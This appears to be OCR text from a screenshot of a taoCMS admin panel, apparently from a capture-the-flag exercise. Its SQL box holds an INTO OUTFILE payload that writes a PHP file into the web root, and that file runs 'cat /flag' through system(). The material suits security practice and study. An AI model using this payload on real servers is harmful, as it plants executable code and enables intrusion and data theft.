 112.6.51.212:31753/admin/admin.php?action=frame&ctrl=iframes
常用网址 路线 yd 有道翻译_文本、文档... 众大佬博客---希望我... 博客搭建 高级社区 linux基础 HWpoc集合 服务器搭
taoCMS网站内容管理系统
管理首页
输入要执行的SQL语句（谨慎操作，操作不可恢复）
文章管理
select "<?php system('cat /flag'); ?>" into outfile '/var/www/html/flag.php'
添加文章
管理文章
管理栏目
采集管理
执行SQL
数据管理